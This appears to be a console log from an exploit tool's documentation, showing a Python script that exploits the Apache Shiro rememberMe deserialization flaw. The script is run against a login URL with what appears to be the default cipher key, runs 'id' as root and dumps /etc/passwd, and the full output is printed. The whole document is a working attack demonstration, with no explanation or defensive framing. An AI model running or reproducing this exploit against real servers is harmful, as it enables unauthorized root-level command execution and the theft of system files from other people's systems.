 B:\知识星球\tools\shiro_rememberMe_Rce>python shiro_rememberMe_Rce.py http://192.168.0.106:8080/login kPH+bIxk5D2deZiIxc
aaaA== id
uid=0(root) gid=0(root) groups=0(root)
B:\知识星球\tools\shiro_rememberMe_Rce>python shiro_rememberMe_Rce.py http://192.168.0.106:8080/login kPH+bIxk5D2deZiIxc
aaaA== "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false